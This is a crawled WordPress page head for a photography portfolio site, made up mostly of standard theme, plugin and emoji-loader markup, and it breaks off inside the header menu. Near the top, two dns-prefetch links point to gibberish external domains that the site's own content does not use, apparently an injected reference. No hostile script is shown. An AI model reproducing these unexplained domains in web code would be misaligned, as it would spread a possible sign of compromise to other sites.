

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ex-igne.com/
body_size: 13873
content:
<!DOCTYPE html>
<html >
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ex-igne &#8211; Francesco Calabrese photography</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="ex-igne &raquo; Feed" href="https://ex-igne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ex-igne &raquo; Feed dei commenti" href="https://ex-igne.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ex-igne.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://ex-igne.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://ex-igne.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--medium-black: #333333;--wp--preset--color--gray: #999999;--wp--preset--color--light-gray: #f6f6f6;--wp--preset--color--yellow: #e87785;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 42px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 56px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='catch-infinite-scroll-css' href='http://ex-igne.com/wp-content/plugins/catch-infinite-scroll/public/css/catch-infinite-scroll-public.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://ex-igne.com/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='catch-instagram-feed-gallery-widget-css' href='http://ex-igne.com/wp-content/plugins/catch-instagram-feed-gallery-widget/public/css/catch-instagram-feed-gallery-widget-public.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='essential-widgets-css' href='http://ex-igne.com/wp-content/plugins/essential-widgets/public/css/essential-widgets-public.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='niso-carousel-fontello-css' href='http://ex-igne.com/wp-content/plugins/niso-carousel-slider/assets/css/fontello.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='niso-carousel-owl-css' href='http://ex-igne.com/wp-content/plugins/niso-carousel-slider/assets/css/owl.carousel.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='niso-theme-default-css' href='http://ex-igne.com/wp-content/plugins/niso-carousel-slider/assets/css/themes/niso.theme.default.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='niso-animate-css' href='http://ex-igne.com/wp-content/plugins/niso-carousel-slider/assets/css/animate.css?ver=1.3.17' type='text/css' media='all' />
<link rel='stylesheet' id='niso-carousel-css' href='http://ex-igne.com/wp-content/plugins/niso-carousel-slider/assets/css/niso-carousel.css?ver=1.3.17' type='text/css' media='all' />
<link rel='stylesheet' id='niso-carousel-lightbox-css' href='http://ex-igne.com/wp-content/plugins/niso-carousel-slider/assets/css/nivo-lightbox.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='niso-carousel-lightbox-theme-css' href='http://ex-igne.com/wp-content/plugins/niso-carousel-slider/assets/css/themes/default.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='catch-sketch-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A300%2C400%2C500%2C700%2C900%7CEB+Garamond%3A300%2C400%2C500%2C700%2C900%7CRubik%3A300%2C400%2C500%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://ex-igne.com/wp-content/themes/catch-sketch-pro/assets/css/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='catch-sketch-style-css' href='http://ex-igne.com/wp-content/themes/catch-sketch-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='catch-sketch-style-inline-css' type='text/css'>
body, button, input, select, optgroup, textarea, .testimonial-slider-wrap .more-link, .more-link cite, .author-title, .widget a,.edit-link, button,.catch-breadcrumb .entry-breadcrumbs, .woocommerce-breadcrumb,
			input[type="button"], input[type="reset"], input[type="submit"], input[type="search"], .site-main #infinite-handle span button, .button, .entry-meta a, .sticky-label, .comment-metadata a, .post-navigation .nav-subtitle, .nav-title, .posts-navigation a, .pagination a, .widget_categories ul li a, .widget_archive ul li a, .ew-archive ul li a, .ew-category ul li a, .comment-form label, .author-link, .entry-breadcrumbs a, .breadcrumb-current, .entry-breadcrumbs .sep, .stats-section .entry-content, .stats-section .entry-summary, #team-content-section .position, .pagination .nav-links > span, .testimonials-content-wrapper .entry-container:before, .testimonials-content-wrapper .position,
			#footer-newsletter .ewnewsletter .ew-newsletter-wrap .ew-newsletter-subbox, .contact-wrap > span, .pricing-section .package-price, .reservation-highlight-text span, .reserve-content-wrapper .contact-description strong, .info,#gallery-content-section .gallery-item figcaption,.section-description,.section-subtitle, .hero-content-wrapper .entry-title span, .promotion-sale-wrapper .entry-title span,.contact-section .entry-title span, #skill-section .entry-title span, .reserve-content-wrapper .entry-title span,.testimonials-content-wrapper .testimonial-slider-wrap .post-thumbnail .entry-header  .entry-title,	blockquote:not(.alignleft):not(.alignright):before,.testimonial-slider-wrap .post-thumbnail .entry-header,
			.testimonials-content-wrapper .testimonial-slider-wrap button,.testimonial-slider-wrap .post-thumbnail .entry-header,code,kbd,tt,var,.entry-title .sub-title,.entry-title .sub-title,.entry-title span,.section-title-wrapper + .section-description,.section-title + .section-description,.section-title-wrapper + .section-subtitle { font-family: "Montserrat", sans-serif; }
.site-title { font-family: "Century Gothic", sans-serif; }
.section-title, .entry-title, .widget-title, .woocommerce-loop-product__title,
			.archive-content-wrap .entry-title a,.testimonials-content-wrapper .entry-content,.testimonials-content-wrapper .cycle-prev:before,.testimonials-content-wrapper .cycle-next:before,.site-main nav.posts-navigation .nav-links > div .nav-title,.site-main nav.post-navigation .nav-links > div a .nav-title,
			.testimonials-content-wrapper .cycle-pager { font-family: EB Garamond, serif; }
h1, h2, h3, h4, h5, h6 { font-family: EB Garamond, serif; }
.testimonials-content-wrapper {
			background-image: url("https://ex-igne.com/wp-content/uploads/2020/04/IMG_20191012_173230-scaled.jpg");
			background-attachment: scroll;
			background-repeat: no-repeat;
			background-size: cover;
			background-position: center center;
		}
.custom-header:after { background-color: rgba(0, 0, 0, 0.1); } 
</style>
<link rel='stylesheet' id='catch-sketch-block-style-css' href='http://ex-igne.com/wp-content/themes/catch-sketch-pro/assets/css/blocks.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='http://ex-igne.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://ex-igne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='catch-infinite-scroll-js-extra'>
/* <![CDATA[ */
var selector = {"jetpack_enabled":"","image":"http:\/\/ex-igne.com\/wp-content\/plugins\/catch-infinite-scroll\/image\/loader.gif","load_more_text":"Load More","finish_text":"No more items to display","event":"click","navigationSelector":"nav.navigation, nav#nav-below","nextSelector":"nav.navigation .nav-links a.next, nav.navigation .nav-links .nav-previous a, nav#nav-below .nav-previous a","contentSelector":"#content","itemSelector":"article.status-publish","type":"post","theme":"catch-sketch-pro"};
/* ]]> */
</script>
<script type='text/javascript' src='http://ex-igne.com/wp-content/plugins/catch-infinite-scroll/public/js/catch-infinite-scroll-public.js?ver=2.0.4' id='catch-infinite-scroll-js'></script>
<script type='text/javascript' src='http://ex-igne.com/wp-content/plugins/catch-instagram-feed-gallery-widget/public/js/catch-instagram-feed-gallery-widget-public.js?ver=2.3.2' id='catch-instagram-feed-gallery-widget-js'></script>
<script type='text/javascript' src='http://ex-igne.com/wp-content/plugins/essential-widgets/public/js/essential-widgets-public.js?ver=2.1' id='essential-widgets-js'></script>
<link rel="https://api.w.org/" href="https://ex-igne.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ex-igne.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://ex-igne.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="icon" href="https://ex-igne.com/wp-content/uploads/2020/03/cropped-logo3-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ex-igne.com/wp-content/uploads/2020/03/cropped-logo3-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ex-igne.com/wp-content/uploads/2020/03/cropped-logo3-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ex-igne.com/wp-content/uploads/2020/03/cropped-logo3-1-270x270.jpg" />
<style type="text/css"> 
#niso-carousel-7090.niso-carousel .niso-post-item .post-img img{ 
height:350px;
}
#niso-carousel-7090.niso-carousel{ 
margin:10px 0px;
}
#niso-carousel-7090.niso-theme .owl-nav{ 
margin:0px 0px 0px 0px;
} 
#niso-carousel-7090.owl-theme .owl-dots{ 
text-align:center;
} 
#niso-carousel-7090.owl-theme .owl-nav [class*="owl-"] i{ 
color: #ffffff;
} 
#niso-carousel-7090.owl-theme .owl-nav [class*="owl-"] i:hover{ 
color: #cccccc;
}
#niso-carousel-7090.owl-theme .owl-nav [class*="owl-"] i:after{ 
background-color: #111111;
opacity: 0.80;
filter: alpha(opacity=80);
}
#niso-carousel-7090.owl-theme .owl-nav [class*="owl-"] i:hover:after{ 
background-color: #555555;
}
html body .animated  {
  -webkit-animation-duration : 500000 ms  ;
  animation-duration : 500000 ms  ;
  -webkit-animation-fill-mode : both  ;
  animation-fill-mode : both  ;
}
#niso-carousel-7036.niso-carousel .niso-post-item .post-img img{ 
height:350px;
}
#niso-carousel-7036.niso-carousel{ 
margin:10px 0px;
}
#niso-carousel-7036.niso-theme .owl-nav{ 
margin:0px 0px 0px 0px;
} 
#niso-carousel-7036.owl-theme .owl-dots{ 
text-align:center;
} 
#niso-carousel-7036.owl-theme .owl-nav [class*="owl-"] i{ 
color: #ffffff;
} 
#niso-carousel-7036.owl-theme .owl-nav [class*="owl-"] i:hover{ 
color: #cccccc;
}
#niso-carousel-7036.owl-theme .owl-nav [class*="owl-"] i:after{ 
background-color: #111111;
opacity: 0.80;
filter: alpha(opacity=80);
}
#niso-carousel-7036.owl-theme .owl-nav [class*="owl-"] i:hover:after{ 
background-color: #555555;
}
html body .animated  {
  -webkit-animation-duration : 500000 ms  ;
  animation-duration : 500000 ms  ;
  -webkit-animation-fill-mode : both  ;
  animation-fill-mode : both  ;
}
 </style>
		<style type="text/css" id="wp-custom-css">
			.consultup-blog-meta {display: none! important; }
.media.consultup-info-author-block {display: none! important; }
.entry-meta {display: none! important; }
.section-content-wrapper.clients-content-wrapper {display: none! important; }
.entry-header{text-transform: lowercase}
.entry-title{text-transform: lowercase}
.section-title{text-transform: lowercase}		</style>
		</head>

<body class="home blog wp-custom-logo wp-embed-responsive hfeed navigation-default boxed-layout no-sidebar content-width-layout no-header-media-image no-header-media-text color-scheme-default">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header">
			<div class="wrapper">
				<div class="site-header-main">
					<div class="site-branding">
	<a href="https://ex-igne.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="905" height="687" src="https://ex-igne.com/wp-content/uploads/2020/04/cropped-logo4.jpg" class="custom-logo" alt="ex-igne" decoding="async" srcset="https://ex-igne.com/wp-content/uploads/2020/04/cropped-logo4.jpg 905w, https://ex-igne.com/wp-content/uploads/2020/04/cropped-logo4-300x228.jpg 300w, https://ex-igne.com/wp-content/uploads/2020/04/cropped-logo4-768x583.jpg 768w" sizes="(max-width: 905px) 100vw, 905px" /></a>
	<a class="scrolled-logo-link" href="https://ex-igne.com/" title="ex-igne">
		
		<img class="scrolled-logo" alt="ex-igne" src="https://ex-igne.com/wp-content/uploads/2020/04/cropped-logo4.jpg">
	</a>
	
	<div class="site-identity">
					<h1 class="site-title"><a href="https://ex-igne.com/" rel="home">ex-igne</a></h1>
		
					<p class="site-description">Francesco Calabrese photography</p>
			</div>
</div><!-- .site-branding -->

					<div id="site-header-menu" class="site-header-menu">
	<div id="primary-menu-wrapper" class="menu-wrapper">

		<div class="header-overlay"></div>

		<div class="menu-toggle-wrapper">
